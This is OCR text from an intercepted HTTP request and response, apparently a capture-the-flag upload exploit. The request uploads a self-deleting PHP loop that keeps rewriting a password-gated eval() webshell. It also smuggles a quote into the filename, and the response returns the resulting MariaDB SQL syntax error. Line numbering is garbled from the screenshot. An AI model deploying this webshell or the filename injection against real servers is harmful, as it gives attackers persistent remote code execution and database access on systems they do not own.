 Request
Pretty Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycBC5Kj7EdtEV4qjB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
0 Referer: http://124.222.24.150:8001/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
3 Connection: close
4
5 ------WebKitFormBoundarycBC5Kj7EdtEV4qjB
6 Content-Disposition: form-data; name="upfile"; filename="2.php'"
7 Content-Type: ctf
8
9 <?php
0 ignore_user_abort(true);
1 set_time_limit(0);
2 unlink(__FILE__);
3 $file = '2.php';
4 $code = '<?php
if(md5($_GET["pass"])=="1a1dc91c907325c69271ddf0c944bc72"){@eval(
$_POST[a]);} ?>';
5 while (1){
6 file_put_contents($file,$code);
7 usleep(5000);
8 }
9 ?>
0 ------WebKitFormBoundarycBC5Kj7EdtEV4qjB--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Apr 2022 06:43:36 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 578
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>
□□□□
</title>
14 </head>
15 <body>
16 <form action="" method="post" enctype="multipart/form-data">
17 <input type="file" name="upfile">
18 <input type="submit" value="□□">
19 </form>
20 </body>
21 </html>
22 Error: insert into upload_file
values('1300566b9ce3f53a28ad6d4e6b6166a8.php'');<br>
You have an error in your SQL syntax; check the manual that
corresponds to your MariaDB server version for the right syntax
to use near ''1300566b9ce3f53a28ad6d4e6b6166a8.php'')' at line 1